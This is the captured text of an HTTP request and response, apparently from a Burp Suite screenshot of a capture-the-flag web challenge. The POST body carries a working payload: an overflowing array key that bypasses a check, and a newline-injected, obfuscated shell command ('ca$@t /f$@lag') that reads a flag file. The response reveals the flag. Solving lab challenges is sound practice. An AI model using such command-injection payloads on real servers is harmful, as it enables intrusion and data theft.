 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:49239
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:49239
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:49239/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=1%0Aca$@t /f$@lag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Mon, 20 Jun 2022 00:50:44 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{17a80a84b5ce097a5b45de2e791af78e}
11